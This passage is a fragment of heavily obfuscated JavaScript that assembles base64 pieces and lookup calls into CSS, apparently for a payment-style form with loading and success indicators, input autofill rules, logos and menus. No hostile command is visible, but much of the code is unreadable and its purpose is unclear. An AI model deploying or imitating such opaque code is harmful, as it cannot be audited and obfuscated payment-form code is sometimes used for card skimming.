WFnZTogbG'+'luZWFyLWdy'+'YWRpZW50KH'+'RvIGJvdHRv'+_0x24d640('0x42b3')+_0x24d640('0xd2f')+_0x24d640('0x2787')+_0x24d640('0x4c1')+_0x24d640('0x3fba')+_0x24d640('0x443d')+_0x24d640('0x2acc')+'1ncmFkaWVu'+_0x24d640('0x3f13')+_0x24d640('0x9ec')+_0x24d640('0x166d')+'AsIHJnYmEo'+_0x24d640('0x29ef')+_0x24d640('0x4364')+'cGFjaXR5Oi'+'AwOyB3aWxs'+_0x24d640('0x2b7e')+_0x24d640('0x4a71')+'b3JtOyB9IC'+_0x24d640('0x4e4f')+'dGFibGUgLn'+'AtTG9hZGlu'+_0x24d640('0x1c6c')+'RvciB7IHRy'+_0x24d640('0x1eb2')+_0x24d640('0x129f')+_0x24d640('0x4cf4')+'BlYXNlLCBi'+_0x24d640('0x139a')+'4xcyBlYXNl'+_0x24d640('0x4d49')+'xvYWRpbmdJ'+_0x24d640('0x12f7')+_0x24d640('0x3822')+_0x24d640('0x1a17')+_0x24d640('0x2d63'))+(_0x24d640('0x4d49')+'FuaW1hdGFi'+_0x24d640('0x10bf')+_0x24d640('0x1519')+_0x24d640('0x3e44')+'0tdmlzaWJs'+_0x24d640('0xef9')+_0x24d640('0x2535')+_0x24d640('0x2138')+'AuMXM7IH0g'+_0x24d640('0xca2')+'Vzc0luZGlj'+'YXRvciB7IG'+'JhY2tncm91'+_0x24d640('0x1bf')+_0x24d640('0x4e30')+'U3VjY2Vzcy'+_0x24d640('0x498c')+'ci1yYWRpdX'+_0x24d640('0x3b3c')+_0x24d640('0x216d')+'10cmFuc2Zv'+_0x24d640('0x4b6c')+_0x24d640('0x34df')+_0x24d640('0x1394')+'Nmb3JtOiBz'+_0x24d640('0x481a')+_0x24d640('0x1be4')+'b3JtOiBzY2'+'FsZSgwKTsg'+_0x24d640('0x216d')+_0x24d640('0x4862')+_0x24d640('0x26b5')+_0x24d640('0xa89')+_0x24d640('0x193c')+'VyOyAtbXMt'+_0x24d640('0x4b4f')+_0x24d640('0x162c')+_0x24d640('0xf9a')+'VyIGNlbnRl'+_0x24d640('0x9d3')+_0x24d640('0x42cd')+_0x24d640('0x4dbc')+'VudGVyIGNl'+_0x24d640('0x3ed0')+_0x24d640('0x8cd')+_0x24d640('0x1d9e')+_0x24d640('0x259a')+_0x24d640('0x237f')+'F0b3IgeyB0'+_0x24d640('0x2993')+_0x24d640('0x489a')+_0x24d640('0x4362')+_0x24d640('0x4931')+_0x24d640('0x575')+_0x24d640('0x47ce')+_0x24d640('0x4c32')+_0x24d640('0x1b7c')+_0x24d640('0x1c31')+_0x24d640('0x2d4a')+_0x24d640('0x1eb2')+_0x24d640('0x4516')+_0x24d640('0x2830')+_0x24d640('0x3ca0')+_0x24d640('0x2ea7')+_0x24d640('0x3f09')+_0x24d640('0x4cb0')+_0x24d640('0x4ca9')+_0x24d640('0x25fa')+_0x24d640('0x1bdd')+_0x24d640('0x11af')+_0x24d640('0x1c6e')+'IHsgLXdlYm'+'tpdC10cmFu'+_0x24d640('0x37d8')+_0x24d640('0x3f21')+_0x24d640('0x256d')+'JhbnNmb3Jt'+'OiBzY2FsZS'+_0x24d640('0x3858')+_0x24d640('0x33f3')+_0x24d640('0x16d5')+_0x24d640('0xf38')+_0x24d640('0x49f7')+_0x24d640('0x3a5f')+_0x24d640('0x3c0')+_0x24d640('0x863')+_0x24d640('0x4189')+_0x24d640('0x3cd0')+_0x24d640('0x15d2')+_0x24d640('0x1ecb')+_0x24d640('0xf15')+_0x24d640('0x3fe9')+'sgZGlzcGxh'+'eTogYmxvY2'+_0x24d640('0x4a5')+_0x24d640('0x27b2')+_0x24d640('0x8b6')+'cHg7IHBvc2'+'l0aW9uOiBh')+('YnNvbHV0ZT'+'sgdG9wOiAx'+_0x24d640('0x1894')+_0x24d640('0x3ae1')+_0x24d640('0x4644')+_0x24d640('0x1c3f')+_0x24d640('0x276e')+_0x24d640('0x3711')+'KTsgLW1zLX'+_0x24d640('0x1b7c')+'bTogc2NhbG'+_0x24d640('0x449e')+'YXRlKDQ1ZG'+'VnKTsgdHJh'+_0x24d640('0x33f3')+'BzY2FsZSgw'+_0x24d640('0x1f5c')+_0x24d640('0x1277')+_0x24d640('0x4246')+'l0LXRyYW5z'+'Zm9ybS1vcm'+'lnaW46IDAg'+_0x24d640('0x289f')+_0x24d640('0x10f6')+_0x24d640('0xb5e')+'lnaW46IDAg'+'MTAwJTsgdH'+_0x24d640('0x30d4')+_0x24d640('0x473f')+_0x24d640('0x1c5e')+_0x24d640('0x1f49')+_0x24d640('0x1654')+_0x24d640('0x4375')+_0x24d640('0x462c')+'LnAtU3VjY2'+_0x24d640('0x4c9b')+_0x24d640('0x6e6')+'ZvcmUgeyB0'+_0x24d640('0x2993')+_0x24d640('0x9d0')+_0x24d640('0x384')+'AuMnMgZWFz'+_0x24d640('0x2bd9')+'tpdC10cmFu'+_0x24d640('0x3138')+'4xNXMgZWFz'+'ZSAwLjFzOy'+_0x24d640('0x4201')+_0x24d640('0x1b1a')+_0x24d640('0x1d71')+_0x24d640('0x4d6b')+'FzZSAwLjFz'+_0x24d640('0x2bab')+_0x24d640('0x465f')+_0x24d640('0x4251')+'sgdHJhbnNp'+'dGlvbjogdH'+_0x24d640('0x30d4')+_0x24d640('0x1751')+_0x24d640('0x2a7b')+_0x24d640('0x3518')+'dyb3VuZCAw'+_0x24d640('0xe13')+'UsIC13ZWJr'+_0x24d640('0x44c8')+'Nmb3JtIDAu'+'MTVzIGVhc2'+_0x24d640('0x1a49')+_0x24d640('0x25fa')+_0x24d640('0x1bdd')+_0x24d640('0x67a')+_0x24d640('0x17b7')+'YmFja2dyb3'+_0x24d640('0x265b')+_0x24d640('0x1c79')+_0x24d640('0x2dbd')+_0x24d640('0x321d')+_0x24d640('0x24ee')+_0x24d640('0x4253')+_0x24d640('0x2f2f')+_0x24d640('0x33af')+_0x24d640('0x388e')+'cHg7IGxlZn'+'Q6IDEwcHg7'+_0x24d640('0x4e0e')+_0x24d640('0x23c6')+_0x24d640('0x955')+_0x24d640('0xc23')+_0x24d640('0x4246')+_0x24d640('0x477a')+'Zm9ybTogc2'+'NhbGUoMCkg'+_0x24d640('0x3e08')+_0x24d640('0x3ccd')+_0x24d640('0x1591')+_0x24d640('0xb22')+_0x24d640('0x1e0f')+'ApIHJvdGF0'+_0x24d640('0x695')+_0x24d640('0x1be9'))+(_0x24d640('0x37d8')+_0x24d640('0x33f1')+'IHJvdGF0ZS'+'gtNDVkZWcp'+_0x24d640('0x4246')+_0x24d640('0x477a')+'Zm9ybS1vcm'+'lnaW46IDAg'+_0x24d640('0x289f')+'1zLXRyYW5z'+'Zm9ybS1vcm'+_0x24d640('0x1c83')+_0x24d640('0x40cd')+_0x24d640('0x30d4')+'LW9yaWdpbj'+_0x24d640('0x1c5e')+'OyB3aWR0aD'+_0x24d640('0x4650')+_0x24d640('0x2078')+_0x24d640('0x2b68')+'IC5wLVN1Y2'+_0x24d640('0x1389')+_0x24d640('0x245e')+_0x24d640('0x4709')+_0x24d640('0x2993')+_0x24d640('0x9d0')+_0x24d640('0x384')+_0x24d640('0x438c')+'ZSAwLjI1cy'+'wgLXdlYmtp'+_0x24d640('0x457f')+'Zvcm0gMC4x'+_0x24d640('0x3b02')+_0x24d640('0x3c4b')+'dHJhbnNpdG'+'lvbjogdHJh'+'bnNmb3JtID'+'AuMTVzIGVh'+_0x24d640('0x42a0')+_0x24d640('0x4315')+_0x24d640('0x1933')+_0x24d640('0x2515')+_0x24d640('0x3a0d')+_0x24d640('0x4201')+_0x24d640('0x1b1a')+'Fuc2Zvcm0g'+'MC4xNXMgZW'+_0x24d640('0x352f')+_0x24d640('0x3518')+_0x24d640('0x2eef')+_0x24d640('0xe13')+_0x24d640('0x19a0')+_0x24d640('0x2ea7')+_0x24d640('0x3f09')+'b3JtIDAuMT'+_0x24d640('0x173f')+_0x24d640('0xf0d')+_0x24d640('0x2a96')+_0x24d640('0x33d2')+'ljYXRvci0t'+_0x24d640('0x4dba')+_0x24d640('0x4c92')+_0x24d640('0x4c1b')+_0x24d640('0x477a')+_0x24d640('0x41a5')+_0x24d640('0x1d02')+_0x24d640('0x43ab')+_0x24d640('0xe9f')+_0x24d640('0x3c9a')+_0x24d640('0xbea')+_0x24d640('0x4932')+_0x24d640('0x317a')+_0x24d640('0x25f9')+_0x24d640('0x1be4')+_0x24d640('0x2c0d')+_0x24d640('0x275b')+_0x24d640('0x3efb')+'VkZWcpOyB9'+_0x24d640('0x4375')+_0x24d640('0x462c')+'LnAtU3VjY2'+'Vzc0luZGlj'+_0x24d640('0xf4d')+_0x24d640('0x2aff')+'ZWZvcmUgey'+_0x24d640('0x4201')+_0x24d640('0xc03')+'NrZ3JvdW5k'+'IDAuMnMgZW'+_0x24d640('0x352f')+'cywgLXdlYm'+_0x24d640('0x177d')+_0x24d640('0x3138')+_0x24d640('0x43ed')+_0x24d640('0x4567')+'sgdHJhbnNp'+_0x24d640('0x41c3')+'JhbnNmb3Jt'+_0x24d640('0x1751')+'Vhc2UgMC4y')+('NXMsIGJhY2'+_0x24d640('0x3f37')+_0x24d640('0x12ba')+_0x24d640('0x43cd')+'OyB0cmFuc2'+_0x24d640('0x18d6')+_0x24d640('0x11da')+_0x24d640('0x1fbd')+_0x24d640('0x459d')+_0x24d640('0x4145')+_0x24d640('0x1051')+_0x24d640('0x3cd1')+_0x24d640('0x42a0')+_0x24d640('0x11f9')+'aXQtdHJhbn'+'Nmb3JtIDAu'+'MTVzIGVhc2'+_0x24d640('0x693')+_0x24d640('0x556')+'VjY2Vzc0lu'+'ZGljYXRvci'+_0x24d640('0x2957')+_0x24d640('0xbc9')+_0x24d640('0x4c0')+_0x24d640('0x44c8')+_0x24d640('0x3a00')+_0x24d640('0xf9b')+_0x24d640('0x4c5c')+_0x24d640('0xb07')+_0x24d640('0x4a1d')+_0x24d640('0x4644')+'ogc2NhbGUo'+_0x24d640('0x3e5f')+_0x24d640('0x3927')+_0x24d640('0x2d17')+_0x24d640('0xbea')+_0x24d640('0x4932')+_0x24d640('0x317a')+_0x24d640('0x4048')+_0x24d640('0x4103')+_0x24d640('0xd21')+_0x24d640('0x3c5')+_0x24d640('0x3f87')+_0x24d640('0x3f10')+'LS12aXNpYm'+_0x24d640('0x161c')+_0x24d640('0x13df')+'NpdGlvbjog'+'YmFja2dyb3'+'VuZCAwLjJz'+'IGVhc2UgMC'+_0x24d640('0xc82')+_0x24d640('0x1b43')+_0x24d640('0x30d4')+_0x24d640('0x706')+_0x24d640('0x6a5')+_0x24d640('0x18d')+_0x24d640('0x2c4b')+'MC4zNSwgMS'+_0x24d640('0x2ec2')+_0x24d640('0x2060')+_0x24d640('0x1ad8')+_0x24d640('0x4b4f')+'JtIDAuMnMg'+_0x24d640('0xb45')+'V6aWVyKDAu'+_0x24d640('0x1810')+'wgMC4zNSwg'+_0x24d640('0x2592')+_0x24d640('0x1ebe')+_0x24d640('0x1051')+'AwLjJzIGVh'+_0x24d640('0x42a0')+_0x24d640('0xa68')+'aXRpb246IH'+_0x24d640('0x1b7c')+'bSAwLjJzIG'+_0x24d640('0x32aa')+_0x24d640('0x1525')+_0x24d640('0x1e31')+'IDAuMzUsID'+_0x24d640('0x3f06')+_0x24d640('0x3f90')+_0x24d640('0x3f37')+_0x24d640('0x12ba')+_0x24d640('0x43cd')+_0x24d640('0x1871')+_0x24d640('0x477a')+_0x24d640('0x2830')+_0x24d640('0x1435')+_0x24d640('0x1615')+_0x24d640('0x4be7')+_0x24d640('0x5c0')+_0x24d640('0x3c09')+'IDAuNHM7IH'+_0x24d640('0x101d')+'b3JJbmRpY2'+'F0b3IgeyAt'+_0x24d640('0xff9')+_0x24d640('0x12f8'))+(_0x24d640('0xf9a')+_0x24d640('0x42c8')+_0x24d640('0x5ef')+_0x24d640('0x1633')+'dGVyOyAtd2'+_0x24d640('0x256c')+_0x24d640('0x1ef')+_0x24d640('0x22a4')+_0x24d640('0x441')+'V4LXBhY2s6'+_0x24d640('0x24ec')+_0x24d640('0x2bca')+_0x24d640('0x22b2')+_0x24d640('0x361')+_0x24d640('0xd74')+_0x24d640('0x2a8d')+'dGVtczogY2'+_0x24d640('0x1caa')+'YWNrZ3JvdW'+_0x24d640('0x4a29')+_0x24d640('0x2c1d')+'Rhbmdlcik7'+_0x24d640('0x42c1')+_0x24d640('0x4e32')+_0x24d640('0x267d')+'lzcGxheTog'+'LXdlYmtpdC'+_0x24d640('0x1569')+'c3BsYXk6IC'+_0x24d640('0x416c')+_0x24d640('0x4bad')+_0x24d640('0x4b69')+'LW1zLWZsZX'+'hib3g7IGRp'+_0x24d640('0xb72')+_0x24d640('0x2637')+_0x24d640('0x2b85')+'VzdGlmeS1j'+_0x24d640('0x394e')+_0x24d640('0x22a4')+_0x24d640('0x1ee2')+_0x24d640('0x372')+_0x24d640('0x2ef9')+_0x24d640('0x10fb')+_0x24d640('0x4362')+'5zZm9ybTog'+'c2NhbGUoMC'+_0x24d640('0x2940')+_0x24d640('0x11da')+_0x24d640('0x3a09')+'KDApOyB0cm'+_0x24d640('0xb22')+_0x24d640('0x1e0f')+_0x24d640('0xd2e')+_0x24d640('0x4362')+'5zZm9ybS1v'+'cmlnaW46IG'+_0x24d640('0x1e35')+_0x24d640('0x15b8')+'1tcy10cmFu'+_0x24d640('0x2292')+'JpZ2luOiBj'+_0x24d640('0xd59')+_0x24d640('0x3463')+'cmFuc2Zvcm'+_0x24d640('0x4ba6')+_0x24d640('0x39c0')+_0x24d640('0x1ef6')+_0x24d640('0x4d49')+'FuaW1hdGFi'+_0x24d640('0x1f5a')+_0x24d640('0x4194')+_0x24d640('0x1fe7')+_0x24d640('0x4201')+'aW9uOiAtd2'+_0x24d640('0x3ae1')+_0x24d640('0x203b')+_0x24d640('0x21a9')+_0x24d640('0xc02')+'5zaXRpb246'+'IHRyYW5zZm'+_0x24d640('0x4184')+_0x24d640('0x11d3')+_0x24d640('0x271e')+'b246IHRyYW'+'5zZm9ybSAw'+'LjNzIGVhc2'+_0x24d640('0x2cc7')+_0x24d640('0x44c8')+_0x24d640('0x12e9')+'M3MgZWFzZT'+_0x24d640('0x1a15')+_0x24d640('0x101e')+_0x24d640('0x3694')+'dmlzaWJsZS'+_0x24d640('0x4c0')+'aXQtdHJhbn'+_0x24d640('0x3a00')+_0x24d640('0x48ae')+_0x24d640('0x4a1d'))+(_0x24d640('0x4644')+_0x24d640('0x1c3f')+_0x24d640('0x4a06')+'5zZm9ybTog'+_0x24d640('0x4932')+_0x24d640('0x4103')+_0x24d640('0x3d1a')+_0x24d640('0x2615')+_0x24d640('0x24fc')+_0x24d640('0x20ed')+'YmtpdC1hdX'+_0x24d640('0x1923')+_0x24d640('0x28b1')+'QtLWRlbGF5'+_0x24d640('0x314a')+_0x24d640('0x2a4e')+_0x24d640('0x216d')+'1hdXRvZmls'+_0x24d640('0x11e5')+'wgLnAtSW5w'+_0x24d640('0x323')+'F5QXV0b2Zp'+_0x24d640('0x2fc8')+'M6LXdlYmtp'+'dC1hdXRvZm'+_0x24d640('0x49ab')+_0x24d640('0x20f9')+_0x24d640('0x2583')+_0x24d640('0x2fa6')+'ZpbGxTdHls'+'ZXNbZGF0YS'+_0x24d640('0x11ef')+'cGFzc3dvcm'+_0x24d640('0x47e8')+_0x24d640('0x1067')+_0x24d640('0x2583')+_0x24d640('0x2fa6')+'ZpbGxTdHls'+_0x24d640('0xc1a')+'1jb20tb25l'+_0x24d640('0x42b7')+'QtZmlsbGVk'+'XTpmb2N1cy'+_0x24d640('0x2c88')+_0x24d640('0x323')+_0x24d640('0x3e41')+_0x24d640('0x2fc8')+_0x24d640('0x2af2')+_0x24d640('0x429d')+_0x24d640('0x3eb6')+_0x24d640('0x32cf')+_0x24d640('0x2d8d')+_0x24d640('0x2ea7')+_0x24d640('0x8ed')+_0x24d640('0x4884')+'9yOiB2YXIo'+'LS1jLWlucH'+_0x24d640('0x41b9')+'bG9yKSAhaW'+_0x24d640('0x46a7')+_0x24d640('0x2936')+'l0aW9uOiBi'+'YWNrZ3JvdW'+'5kLWNvbG9y'+'IDBzIDUwMD'+_0x24d640('0x2c2')+_0x24d640('0x3e5')+_0x24d640('0x2c70')+_0x24d640('0xc72')+_0x24d640('0xa44')+'dGVyIDBzID'+_0x24d640('0x393e')+'aW1wb3J0YW'+'50OyB0cmFu'+'c2l0aW9uOi'+_0x24d640('0x284c')+_0x24d640('0x26b9')+_0x24d640('0x60d')+'MDAwcywgYm'+_0x24d640('0x1fd2')+_0x24d640('0x1e9')+_0x24d640('0x2c79')+_0x24d640('0x30b7')+_0x24d640('0xaa5')+'IWltcG9ydG'+_0x24d640('0x1eda')+_0x24d640('0x2312')+'ogYmFja2dy'+_0x24d640('0x3208')+'xvciAwcyA1'+_0x24d640('0x1e91')+_0x24d640('0x2451')+_0x24d640('0x26ae')+_0x24d640('0x1eb8')+_0x24d640('0x30fc')+'MgNTAwMDBz'+_0x24d640('0x1871')+_0x24d640('0x4956')+'ciAwcyA1MD'+_0x24d640('0x2431'))+(_0x24d640('0x196f')+'sgfSAucC1J'+'bnB1dC0tZG'+_0x24d640('0x45c2')+_0x24d640('0x351a')+_0x24d640('0x1706')+_0x24d640('0x157f')+'JraXQtYXV0'+_0x24d640('0x4d9e')+_0x24d640('0x2dd6')+_0x24d640('0x3970')+_0x24d640('0x3aea')+_0x24d640('0x248')+_0x24d640('0x3e01')+_0x24d640('0x1fb2')+'5pbWF0aW9u'+_0x24d640('0x29f3')+'UtYXV0b2Zp'+'bGwtaW4gMW'+_0x24d640('0x95e')+_0x24d640('0xff9')+'tleWZyYW1l'+_0x24d640('0x36ba')+_0x24d640('0x48b')+_0x24d640('0x4a16')+_0x24d640('0x41ab')+_0x24d640('0x175e')+_0x24d640('0x496f')+_0x24d640('0x45b9')+_0x24d640('0x3ba0')+'IH0gQGtleW'+_0x24d640('0x3a34')+_0x24d640('0x37ad')+_0x24d640('0x3af9')+_0x24d640('0x4576')+_0x24d640('0x7cc')+_0x24d640('0xe82')+_0x24d640('0x25be')+_0x24d640('0x1e6f')+_0x24d640('0x484e')+_0x24d640('0x28b1')+_0x24d640('0x4141')+_0x24d640('0x4db2')+_0x24d640('0x70d')+'azsgd2lkdG'+_0x24d640('0x41bc')+_0x24d640('0x32c6')+_0x24d640('0x45cd')+_0x24d640('0x1a64')+_0x24d640('0x2fd')+_0x24d640('0x2d67')+'AtUlRMIC5w'+_0x24d640('0x43e7')+_0x24d640('0x29f1')+_0x24d640('0x2e91')+_0x24d640('0x4a33')+'aW5wdXQtLX'+'RleHRSaWdo'+_0x24d640('0xdcf')+_0x24d640('0x3bc5')+_0x24d640('0x211a')+_0x24d640('0x1882')+'dHRvbkxpbm'+_0x24d640('0x66a')+'eyBjdXJzb3'+'I6IHBvaW50'+_0x24d640('0x3f0b')+_0x24d640('0x117c')+_0x24d640('0x3749')+'VhZE9ubHkg'+'eyBwb2ludG'+_0x24d640('0x26e3')+'czogbm9uZT'+_0x24d640('0x21ed')+_0x24d640('0x4681')+_0x24d640('0x55a')+'bmVnYXRpdm'+_0x24d640('0x33da')+_0x24d640('0xb72')+_0x24d640('0x1976')+_0x24d640('0xff9')+_0x24d640('0x3be1')+'aW5rOiAwOy'+_0x24d640('0x337e')+'cmluazogMD'+'sgfSAucC1M'+_0x24d640('0x26ef')+_0x24d640('0x401c')+_0x24d640('0x1c5d')+_0x24d640('0x4c33')+_0x24d640('0x2142')+_0x24d640('0x14ba')+'LS1sZyB7IG'+_0x24d640('0x4c81')+_0x24d640('0x16af')+_0x24d640('0x410e')+'bzsgfSAucC'+_0x24d640('0xe88')+_0x24d640('0x22f3')+_0x24d640('0x449'))+(_0x24d640('0x1f49')+_0x24d640('0x1343')+_0x24d640('0x4a32')+_0x24d640('0x4519')+_0x24d640('0x24a4')+_0x24d640('0x3ec4')+_0x24d640('0x463c')+_0x24d640('0x6d7')+_0x24d640('0x2ccd')+_0x24d640('0x4b50')+_0x24d640('0x1f1b')+'l0eSAwLjRz'+'IGVhc2U7IH'+_0x24d640('0x4d6a')+_0x24d640('0x271b')+_0x24d640('0x3f88')+_0x24d640('0x45b9')+'R5OiAxOyB9'+_0x24d640('0x1f0a')+'8tLWxpZ2h0'+'IHsgZGlzcG'+'xheTogdmFy'+'KC0tcC1sb2'+_0x24d640('0x1a83')+_0x24d640('0x185d')+_0x24d640('0x21ed')+'b2dvLS1kYX'+'JrIHsgZGlz'+_0x24d640('0x350d')+_0x24d640('0x367e')+_0x24d640('0x39c8')+_0x24d640('0x4fe')+_0x24d640('0x1a97')+'RhYiAucC1M'+'b2dvLS1saW'+_0x24d640('0x2452')+'c3BsYXk6IH'+_0x24d640('0x21a0')+_0x24d640('0x56f')+_0x24d640('0xfee')+_0x24d640('0x45e6')+_0x24d640('0x31e9')+_0x24d640('0x1f0a')+'8tLWRhcmsg'+_0x24d640('0x4db2')+_0x24d640('0x2df4')+_0x24d640('0x4843')+_0x24d640('0x3902')+_0x24d640('0x191c')+_0x24d640('0x4103')+_0x24d640('0xa46')+_0x24d640('0x181e')+'cC1Mb2dvLS'+'1saWdodCB7'+_0x24d640('0xb17')+'k6IHZhcigt'+'LXAtbG9nb1'+_0x24d640('0x293d')+_0x24d640('0x13ff')+'REaXNwbGF5'+_0x24d640('0xf38')+'1UYWItLXNl'+_0x24d640('0x15c9')+_0x24d640('0x2cbc')+_0x24d640('0x212a')+_0x24d640('0x530')+'OiB2YXIoLS'+'1wLWxvZ29U'+_0x24d640('0x4553')+_0x24d640('0x104a')+_0x24d640('0x185d')+_0x24d640('0x20e4')+_0x24d640('0x4b9a')+'1Mb2dvLS1s'+_0x24d640('0xb38')+_0x24d640('0x2def')+'IHZhcigtLX'+'AtbG9nb0Js'+_0x24d640('0x4869')+_0x24d640('0x1af9')+_0x24d640('0xf38')+'1CbG9jayAu'+_0x24d640('0x1682')+_0x24d640('0x1161')+'ZGlzcGxheT'+_0x24d640('0x187a')+'cC1sb2dvQm'+_0x24d640('0x25e6')+_0x24d640('0x191c')+_0x24d640('0x4103')+_0x24d640('0x3397')+'hlaWdodDog'+_0x24d640('0x3bf4')+_0x24d640('0x46d7')+_0x24d640('0x372a')+'RlOyByaWdo'+_0x24d640('0x4bc')+_0x24d640('0x1027')+_0x24d640('0x3ad1')+_0x24d640('0x1f52'))+(_0x24d640('0x2070')+_0x24d640('0x4ca')+_0x24d640('0x336c')+_0x24d640('0x29e')+_0x24d640('0xeea')+'5lcldyYXBw'+_0x24d640('0x28db')+_0x24d640('0x1ad8')+_0x24d640('0x46f')+_0x24d640('0x18f9')+_0x24d640('0xeea')+_0x24d640('0x2e39')+'ZXIsIC5wLU'+'1lbnUtdHJp'+'Z2dlciB7IC'+_0x24d640('0x416c')+_0x24d640('0x1aa')+_0x24d640('0x738')+_0x24d640('0x1aad')+_0x24d640('0x38f0')+_0x24d640('0x1650')+_0x24d640('0x4554')+_0x24d640('0x2abe')+_0x24d640('0x4399')+_0x24d640('0x1a60')+_0x24d640('0x2288')+_0x24d640('0xb86')+'M6IGNlbnRl'+_0x24d640('0x304d')+_0x24d640('0x3dc2')+'YmtpdC1ib3'+'g7IGRpc3Bs'+_0x24d640('0x2b41')+'JraXQtZmxl'+'eDsgZGlzcG'+_0x24d640('0xfd5')+'LWZsZXhib3'+_0x24d640('0x1918')+_0x24d640('0x3d09')+_0x24d640('0x1b3d')+_0x24d640('0x1493')+'sgfSAucC1N'+_0x24d640('0x1bd')+_0x24d640('0x10f8')+'YWNrZ3JvdW'+_0x24d640('0x2a5f')+_0x24d640('0x20af')+_0x24d640('0x35fe')+'OiAwOyBjdX'+_0x24d640('0x1372')+'aW50ZXI7IH'+'BhZGRpbmc6'+_0x24d640('0x356')+_0x24d640('0x1060')+_0x24d640('0x223b')+_0x24d640('0x2cdb')+'ZWJraXQtYm'+_0x24d640('0x3014')+_0x24d640('0x2819')+_0x24d640('0x41e9')+_0x24d640('0x1729')+_0x24d640('0xcd7')+'a2l0LWZsZX'+_0x24d640('0x2ec0')+_0x24d640('0xce8')+_0x24d640('0x336b')+'ZTsgLW1zLW'+'ZsZXgtZGly'+_0x24d640('0x186d')+'Byb3ctcmV2'+_0x24d640('0x10ce')+'xleC1kaXJl'+_0x24d640('0x1c22')+_0x24d640('0x21e')+'cnNlOyBtYX'+'JnaW4tcmln'+_0x24d640('0x346')+_0x24d640('0x3299')+_0x24d640('0x52f')+_0x24d640('0x397f')+_0x24d640('0x4e0e')+_0x24d640('0x23c6')+_0x24d640('0x371c')+'lnaHQ6IDEw'+_0x24d640('0x46de')+_0x24d640('0x31c7')+'dGUtc3BhY2'+'U6IG5vd3Jh'+_0x24d640('0x12a6')+_0x24d640('0xf60')+_0x24d640('0x46a6')+_0x24d640('0x8aa')+_0x24d640('0x223b')+'VtcyB7IC13'+_0x24d640('0x95a')+'94LW9yaWVu'+_0x24d640('0x2dbf')+_0x24d640('0xe26')+_0x24d640('0x288')+_0x24d640('0x2da1'))+('dC1ib3g7IG'+'Rpc3BsYXk6'+_0x24d640('0x2ea7')+_0x24d640('0x90a')+_0x24d640('0x288')+_0x24d640('0x2179')+_0x24d640('0x206b')+'Rpc3BsYXk6'+_0x24d640('0x190c')+_0x24d640('0x2230')+_0x24d640('0x1624')+_0x24d640('0x4cdf')+_0x24d640('0x4c1b')+_0x24d640('0x227')+_0x24d640('0x43ee')+'46IG5vcm1h'+_0x24d640('0x265f')+_0x24d640('0x8ee')+'LWRpcmVjdG'+'lvbjogcm93'+_0x24d640('0x25d8')+_0x24d640('0x1c39')+_0x24d640('0x1c22')+_0x24d640('0x578')+'eC1kaXJlY3'+_0x24d640('0x5a1')+_0x24d640('0x365e')+_0x24d640('0x407e')+_0x24d640('0x1446')+'xlZnQ6IDRw'+_0x24d640('0x3337')+_0x24d640('0x380a')+_0x24d640('0x1b53')+_0x24d640('0x3759')+_0x24d640('0x258d')+_0x24d640('0xf60')+_0x24d640('0x4664')+_0x24d640('0x4b59')+'b3R0b206ID'+'A7IGxlZnQ6'+_0x24d640('0x1628')+'NpdHk6IDA7'+_0x24d640('0x396d')+_0x24d640('0x4e60')+_0x24d640('0x4557')+'Bwb3NpdGlv'+_0x24d640('0xf53')+_0x24d640('0x33cd')+'Z2h0OiAwOy'+_0x24d640('0x2b34')+_0x24d640('0x1d00')+'5pbWF0YWJs'+_0x24d640('0x1355')+'51LWl0ZW1z'+_0x24d640('0x17e5')+_0x24d640('0x4160')+_0x24d640('0x1ee8')+_0x24d640('0x1422')+_0x24d640('0xdea')+_0x24d640('0x170a')+_0x24d640('0x4190')+_0x24d640('0x4a31')+_0x24d640('0x1b50')+_0x24d640('0x4638')+_0x24d640('0x2b2')+_0x24d640('0x1422')+_0x24d640('0x208')+'5wLU1lbnUt'+_0x24d640('0x1381')+_0x24d640('0xd99')+'ZWZvcmUgey'+_0x24d640('0x344c')+'OyByaWdodD'+'ogMDsgfSAu'+_0x24d640('0x1b50')+_0x24d640('0x4638')+_0x24d640('0x21f8')+_0x24d640('0x320b')+_0x24d640('0x2be0')+_0x24d640('0x3f07')+_0x24d640('0xd62')+_0x24d640('0x47fb')+_0x24d640('0xf74')+_0x24d640('0x5d2')+_0x24d640('0x1674')+_0x24d640('0x530')+_0x24d640('0x2ab9')+'sgcG9zaXRp'+_0x24d640('0x422b')+_0x24d640('0x475a')+_0x24d640('0x359c')+_0x24d640('0x3453')+_0x24d640('0x3e11')+'JhY2tkcm9w'+'OmFmdGVyIH'+_0x24d640('0x54d')+'LTMwcHg7IC'+_0x24d640('0x416c')+_0x24d640('0x42cb')+_0x24d640('0x18cf'))+('ZWFyLWdyYW'+_0x24d640('0x13b8')+_0x24d640('0x417d')+_0x24d640('0x2044')+'IDAsIDApLC'+'ByZ2JhKDAs'+_0x24d640('0x1847')+_0x24d640('0x4d3')+_0x24d640('0x42f7')+_0x24d640('0x3cbb')+_0x24d640('0x4676')+_0x24d640('0x48da')+_0x24d640('0x2aa')+_0x24d640('0x268e')+_0x24d640('0x656')+_0x24d640('0x2044')+'IDAsIDEpKT'+'sgd2lkdGg6'+'IDMwcHg7IH'+'0gLnAtUlRM'+_0x24d640('0x1624')+'UtaXRlbXNC'+_0x24d640('0x3ca5')+_0x24d640('0x221f')+'IGxlZnQ6IG'+_0x24d640('0xb2c')+'ZWJraXQtbW'+_0x24d640('0xbcd')+_0x24d640('0x2c22')+'FyLWdyYWRp'+_0x24d640('0xe90')+_0x24d640('0x1e1c')+_0x24d640('0x3214')+'AwLCAwKSwg'+_0x24d640('0x2787')+'AwLCAwLCAx'+_0x24d640('0x3fba')+_0x24d640('0x443d')+_0x24d640('0x2acc')+'1ncmFkaWVu'+_0x24d640('0x3b1a')+_0x24d640('0x342c')+_0x24d640('0x29ef')+_0x24d640('0xeb9')+_0x24d640('0x2b1e')+_0x24d640('0x3d86')+'OyByaWdodD'+_0x24d640('0x4686')+'IH0gLnAtQW'+_0x24d640('0x3052')+_0x24d640('0x1355')+_0x24d640('0x2b78')+_0x24d640('0x17e5')+_0x24d640('0x16fc')+_0x24d640('0x4375')+_0x24d640('0x462c')+'LnAtTWVudS'+_0x24d640('0x34f1')+_0x24d640('0x4b9c')+_0x24d640('0x2385')+_0x24d640('0x519')+'Rpb24tZGVs'+_0x24d640('0x354d')+_0x24d640('0x3d55')+_0x24d640('0x1c56')+'RyYW5zaXRp'+_0x24d640('0x46a3')+_0x24d640('0x407b')+'aXRpb24tZH'+'VyYXRpb246'+_0x24d640('0x3cd0')+_0x24d640('0x2c12')+_0x24d640('0x2ada')+_0x24d640('0x2b61')+_0x24d640('0x17fa')+_0x24d640('0x407b')+_0x24d640('0x1b